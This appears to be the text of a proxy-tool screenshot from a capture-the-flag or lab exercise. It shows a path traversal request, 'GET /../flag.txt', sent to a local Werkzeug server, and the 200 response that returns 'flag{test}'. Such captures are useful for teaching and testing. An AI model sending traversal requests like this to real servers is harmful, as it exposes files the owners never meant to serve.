 Request
P Raw Hex \n
1 GET /../flag.txt HTTP/1.1
2 Host: 127.0.0.1:5000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:124.0) Gecko/20100101 Firefox/124.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13
14
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.1 Python/3.11.2
3 Date: Sun, 21 Apr 2024 04:44:59 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 10
6 Connection: close
7
8 flag{test}